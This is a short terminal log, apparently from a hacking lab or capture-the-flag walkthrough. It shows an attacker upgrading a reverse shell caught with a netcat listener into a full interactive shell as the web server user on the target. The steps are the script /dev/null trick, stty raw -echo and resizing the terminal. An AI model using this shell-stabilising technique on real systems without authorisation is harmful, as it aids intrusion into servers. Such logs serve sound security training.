 www-data@load:/var/www/html/ritedev/media$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@load:/var/www/html/ritedev/media$ ^Z
[1]+  Stopped                 nc -nlvp 1234
┌─[✗]─[root@parrot]─[~]
└──╼ #stty raw -echo; fg
nc -nlvp 1234
             xterminal
bash: xterminal: command not found
www-data@load:/var/www/html/ritedev/media$ export TERM=xterm=256color
www-data@load:/var/www/html/ritedev/media$ export SHELL=bash
www-data@load:/var/www/html/ritedev/media$ source /etc/skel/.bashrc
www-data@load:/var/www/html/ritedev/media$ stty -a
speed 38400 baud; rows 0; columns 0; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
www-data@load:/var/www/html/ritedev/media$ stty rows 50 cols 200
www-data@load:/var/www/html/ritedev/media$